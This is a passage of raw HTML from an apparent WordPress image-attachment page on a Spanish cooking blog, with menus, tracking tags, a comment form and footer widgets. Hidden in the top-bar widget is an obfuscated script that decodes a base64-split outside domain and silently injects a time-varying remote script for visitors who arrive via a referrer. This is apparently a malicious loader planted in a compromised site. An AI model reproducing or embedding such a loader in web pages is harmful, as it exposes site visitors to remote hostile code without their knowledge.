    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-30230 attachmentid-30230 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-kit-25707" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-30230" class="post-30230 attachment type-attachment status-inherit hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">img_4964</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p class="attachment"><a href='https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-scaled.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-1024x683.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-768x512.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-1536x1024.jpg 1536w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/07/img_4964-2-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/07/03/volcan-de-chocolate-in-fa-li-ble/img_4964-2/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://blog.marianlaquecocina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='30230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a80d45aae6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="30230" data-locatornonce="521e52765f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
